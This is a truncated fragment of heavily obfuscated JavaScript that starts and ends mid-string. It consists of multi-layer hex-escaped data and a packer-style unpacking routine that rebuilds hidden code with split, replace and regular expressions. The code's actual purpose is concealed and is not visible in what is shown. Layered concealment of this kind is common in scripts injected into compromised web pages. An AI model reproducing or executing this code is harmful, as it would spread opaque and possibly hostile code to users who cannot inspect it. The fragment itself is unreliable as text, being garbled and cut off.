9\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\